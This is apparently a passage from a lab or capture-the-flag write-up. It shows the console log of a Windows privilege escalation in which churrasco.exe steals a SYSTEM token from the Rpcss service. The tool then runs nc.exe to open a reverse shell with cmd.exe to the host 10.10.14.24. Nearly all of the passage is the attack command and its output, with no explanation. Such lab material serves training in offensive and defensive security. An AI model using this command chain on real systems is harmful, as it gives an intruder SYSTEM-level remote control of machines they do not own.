 C:\WINDOWS\Temp>churrasco.exe -d "C:\Windows\Temp\nc.exe 10.10.14.24 17013 -e cmd.exe"
churrasco.exe -d "C:\Windows\Temp\nc.exe 10.10.14.24 17013 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 684
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x72c
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x724
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!